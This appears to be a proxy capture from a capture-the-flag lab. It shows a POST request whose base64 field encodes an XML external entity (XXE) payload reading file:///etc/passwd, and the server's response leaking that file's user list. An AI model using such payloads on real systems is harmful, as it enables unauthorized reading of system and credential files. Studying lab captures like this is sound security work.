 Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.98.250
3 Content-Length: 317
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.129.98.250
9 Referer: http://10.129.98.250/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZvbyBbIDwhRU5USVRZ
IHh4ZSBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZT
s8L3RpdGxlPgoJCTxjd2U%2bYXNmc2RhZjwvY3dlPgoJCTxjdnNzPnNkYWZkc2E8L2N2c3M%2bCgkJPHJld2FyZD4yMj
I8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3d
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 May 2022 05:38:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2107
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin